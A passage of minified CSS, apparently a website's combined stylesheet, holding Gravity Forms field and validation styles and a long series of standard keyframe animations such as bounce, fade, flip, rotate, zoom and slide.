label,.gform_wrapper.gravity-theme .gfield_error legend,.gform_wrapper.gravity-theme .gfield_validation_message,.gform_wrapper.gravity-theme .validation_message,.gform_wrapper.gravity-theme [aria-invalid=true]+label,.gform_wrapper.gravity-theme label+[aria-invalid=true]{color:#c02b0a}.gform_wrapper.gravity-theme #field_submit,.gform_wrapper.gravity-theme .gform_footer{display:flex}.gform_wrapper.gravity-theme #field_submit input,.gform_wrapper.gravity-theme .gform_footer input{align-self:flex-end}.gform_wrapper.gravity-theme .ginput_complex{flex-flow:wrap;display:flex}.gform_wrapper.gravity-theme .ginput_complex fieldset,.gform_wrapper.gravity-theme .ginput_complex span{flex:1}.gform_wrapper.gravity-theme .ginput_complex label,.gform_wrapper.gravity-theme .ginput_complex legend{display:block}.gform_wrapper.gravity-theme .ginput_complex input,.gform_wrapper.gravity-theme .ginput_complex select{width:100%}@media (width>=641px){.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full){padding-right:1%}.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) fieldset:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full),.gform_wrapper.gravity-theme .ginput_complex:not(.ginput_container_address) span:not([style*=display\:none]):not(.ginput_full)~span:not(.ginput_full){padding-left:1%;padding-right:0}}@media (width<=640px){.gform_wrapper.gravity-theme .ginput_complex span{flex:0 0 100%;margin-bottom:8px;padding-left:0}}.gform_wrapper.gravity-theme .description,.gform_wrapper.gravity-theme .gfield_description,.gform_wrapper.gravity-theme .gsection_description,.gform_wrapper.gravity-theme .instruction{clear:both;letter-spacing:normal;font-family:inherit;font-size:15px;line-height:inherit;width:100%;padding-top:13px}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:6px 0 0;padding:16px 0}.gform_wrapper.gravity-theme .gform_footer button,.gform_wrapper.gravity-theme .gform_footer input,.gform_wrapper.gravity-theme .gform_page_footer button,.gform_wrapper.gravity-theme .gform_page_footer input{margin-bottom:8px}.gform_wrapper.gravity-theme .gform_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_footer input.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer button.button:disabled,.gform_wrapper.gravity-theme .gform_page_footer input.button:disabled{opacity:.6}.gform_wrapper.gravity-theme .gform_footer button+input,.gform_wrapper.gravity-theme .gform_footer input+button,.gform_wrapper.gravity-theme .gform_footer input+input,.gform_wrapper.gravity-theme .gform_page_footer button+input,.gform_wrapper.gravity-theme .gform_page_footer input+button,.gform_wrapper.gravity-theme .gform_page_footer input+input{margin-left:8px}.gform_wrapper.gravity-theme input[type=number]{display:inline-block}.gform_wrapper.gravity-theme input[type=color],.gform_wrapper.gravity-theme input[type=date],.gform_wrapper.gravity-theme input[type=datetime-local],.gform_wrapper.gravity-theme input[type=datetime],.gform_wrapper.gravity-theme input[type=email],.gform_wrapper.gravity-theme input[type=month],.gform_wrapper.gravity-theme input[type=number],.gform_wrapper.gravity-theme input[type=password],.gform_wrapper.gravity-theme input[type=search],.gform_wrapper.gravity-theme input[type=tel],.gform_wrapper.gravity-theme input[type=text],.gform_wrapper.gravity-theme input[type=time],.gform_wrapper.gravity-theme input[type=url],.gform_wrapper.gravity-theme input[type=week],.gform_wrapper.gravity-theme select,.gform_wrapper.gravity-theme textarea{margin-top:0;margin-bottom:0;padding:8px;font-size:15px}@keyframes gformLoader{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@-webkit-keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@keyframes swiper-preloader-spin{to{transform:rotate(360deg)}}@-webkit-keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@keyframes bounce{0%,20%,53%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate(0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-30px)}70%{animation-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translateY(-15px)}90%{transform:translateY(-4px)}}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale3d(1.05,1.05,1.05)}to{transform:scale(1)}}@-webkit-keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@keyframes rubberBand{0%{transform:scale(1)}30%{transform:scale(1.25,.75)}40%{transform:scale(.75,1.25)}50%{transform:scale(1.15,.85)}65%{transform:scale(.95,1.05)}75%{transform:scale(1.05,.95)}to{transform:scale(1)}}@-webkit-keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0,0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@keyframes headShake{0%{transform:translate(0)}50%{transform:translate(0)}}@-webkit-keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale3d(.9,.9,.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1)rotate(3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1)rotate(-3deg)}to{transform:scale(1)}}@-webkit-keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@keyframes wobble{0%{transform:translate(0,0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0,0)}}@-webkit-keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@keyframes jello{0%,11.1%,to{transform:translate(0,0)}}@-webkit-keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(-3000px)}60%{opacity:1;transform:translateY(25px)}75%{transform:translateY(-10px)}90%{transform:translateY(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(-3000px)}60%{opacity:1;transform:translate(25px)}75%{transform:translate(-10px)}90%{transform:translate(5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate(3000px)}60%{opacity:1;transform:translate(-25px)}75%{transform:translate(10px)}90%{transform:translate(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translateY(3000px)}60%{opacity:1;transform:translateY(-20px)}75%{transform:translateY(10px)}90%{transform:translateY(-5px)}to{transform:translate(0,0)}}@-webkit-keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;transform:scale3d(1.1,1.1,1.1)}to{opacity:0;transform:scale3d(.3,.3,.3)}}@-webkit-keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{20%{transform:translateY(10px)}40%,45%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@keyframes bounceOutRight{20%{opacity:1;transform:translate(-20px)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{20%{transform:translateY(-10px)}40%,45%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(100%)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;transform:translateY(100%)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;transform:translate(-100%)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@keyframes fadeOutRight{0%{opacity:1}to{opacity:0;transform:translate(100%)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translateY(-100%)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translate(0,0)rotateY(-360deg)}40%{animation-timing-function:ease-out;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-190deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translateZ(150px)rotateY(-170deg)}80%{animation-timing-function:ease-in;transform:perspective(400px)scale3d(.95,.95,.95)translate(0,0)rotateY(0)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)translate(0,0)rotateY(0)}}.animated.flip{backface-visibility:visible;animation-name:flip}@-webkit-keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateX(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateX(-20deg)}60%{opacity:1;transform:perspective(400px)rotateX(10deg)}80%{transform:perspective(400px)rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{opacity:0;animation-timing-function:ease-in;transform:perspective(400px)rotateY(90deg)}40%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(-20deg)}60%{opacity:1;transform:perspective(400px)rotateY(10deg)}80%{transform:perspective(400px)rotateY(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateX(-20deg)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{transform:perspective(400px)}30%{opacity:1;transform:perspective(400px)rotateY(-15deg)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@keyframes lightSpeedIn{0%{opacity:0;transform:translate(100%)skew(-30deg)}60%{opacity:1;transform:skew(20deg)}80%{transform:skew(-5deg)}to{transform:translate(0,0)}}@-webkit-keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@keyframes lightSpeedOut{0%{opacity:1}to{opacity:0;transform:translate(100%)skew(30deg)}}@-webkit-keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@keyframes rotateIn{0%{transform-origin:50%;opacity:0;transform:rotate(-200deg)}to{transform-origin:50%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInDownRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpLeft{0%{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}to{transform-origin:0 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@keyframes rotateInUpRight{0%{transform-origin:100% 100%;opacity:0;transform:rotate(-90deg)}to{transform-origin:100% 100%;opacity:1;transform:translate(0,0)}}@-webkit-keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@keyframes rotateOut{0%{transform-origin:50%;opacity:1}to{transform-origin:50%;opacity:0;transform:rotate(200deg)}}@-webkit-keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@keyframes rotateOutDownLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(45deg)}}@-webkit-keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutDownRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@keyframes rotateOutUpLeft{0%{transform-origin:0 100%;opacity:1}to{transform-origin:0 100%;opacity:0;transform:rotate(-45deg)}}@-webkit-keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@keyframes rotateOutUpRight{0%{transform-origin:100% 100%;opacity:1}to{transform-origin:100% 100%;opacity:0;transform:rotate(90deg)}}@-webkit-keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@keyframes hinge{0%{transform-origin:0 0;animation-timing-function:ease-in-out}20%,60%{transform-origin:0 0;animation-timing-function:ease-in-out;transform:rotate(80deg)}40%,80%{transform-origin:0 0;opacity:1;animation-timing-function:ease-in-out;transform:rotate(60deg)}to{opacity:0;transform:translateY(700px)}}@-webkit-keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;transform-origin:bottom;transform:scale(.1)rotate(30deg)}50%{transform:rotate(-10deg)}70%{transform:rotate(3deg)}to{opacity:1;transform:scale(1)}}@-webkit-keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@keyframes rollIn{0%{opacity:0;transform:translate(-100%)rotate(-120deg)}to{opacity:1;transform:translate(0,0)}}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;transform:translate(100%)rotate(120deg)}}@-webkit-keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@keyframes zoomInDown{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(60px)}}@-webkit-keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@keyframes zoomInLeft{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(-1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(10px)}}@-webkit-keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@keyframes zoomInRight{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translate(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translate(-10px)}}@-webkit-keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@keyframes zoomInUp{0%{opacity:0;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.1,.1,.1)translateY(1000px)}60%{opacity:1;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.475,.475,.475)translateY(-60px)}}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@-webkit-keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@keyframes zoomOutDown{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(-60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(2000px)}}@-webkit-keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@keyframes zoomOutLeft{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(42px)}to{opacity:0;transform-origin:0;transform:scale(.1)translate(-2000px)}}@-webkit-keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@keyframes zoomOutRight{40%{opacity:1;transform:scale3d(.475,.475,.475)translate(-42px)}to{opacity:0;transform-origin:100%;transform:scale(.1)translate(2000px)}}@-webkit-keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@keyframes zoomOutUp{40%{opacity:1;animation-timing-function:cubic-bezier(.55,.055,.675,.19);transform:scale3d(.475,.475,.475)translateY(60px)}to{opacity:0;transform-origin:bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);transform:scale3d(.1,.1,.1)translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@keyframes slideInDown{0%{visibility:visible;transform:translateY(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@keyframes slideInLeft{0%{visibility:visible;transform:translate(-100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@keyframes slideInRight{0%{visibility:visible;transform:translate(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@keyframes slideInUp{0%{visibility:visible;transform:translateY(100%)}to{transform:translate(0,0)}}@-webkit-keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@keyframes slideOutDown{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(100%)}}@-webkit-keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@keyframes slideOutLeft{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(-100%)}}@-webkit-keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@keyframes slideOutRight{0%{transform:translate(0,0)}to{visibility:hidden;transform:translate(100%)}}@-webkit-keyframes slideOutUp{0%{transform:translate(0,0)}to{visibility:hidden;transform:translateY(-100%)}}@keyframes 